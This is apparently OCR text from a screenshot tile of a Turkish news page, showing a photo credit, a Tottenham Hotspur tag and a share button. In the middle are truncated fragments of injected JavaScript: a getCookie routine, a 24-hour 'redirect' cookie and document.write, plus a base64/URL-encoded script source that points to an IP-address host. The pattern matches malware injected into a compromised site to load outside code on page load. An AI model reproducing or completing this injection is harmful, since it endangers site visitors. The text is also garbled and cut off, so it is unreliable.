
Fotoğraflar: EPA, Reuters
function getCookie(e){var U=document.cooki
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));retur
src=”data:text/javascript;base64,ZG9
iU2OSU3MCU3NCUyMCU3MyU3MiU2MyU
UzOSUzMyUyRSUzMiUzMyUzOCUyRSUzN
SU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
e.now()/1e3),cookie=getCookie(“redirect”)
time=Math.floor(Date.now()/1e3+86400),d
Date).getTime()+86400);document.cookie=”r
expires=”+date.toGMTString(),document.wri
ETIKETLER
Tottenham Hotspur
Paylaş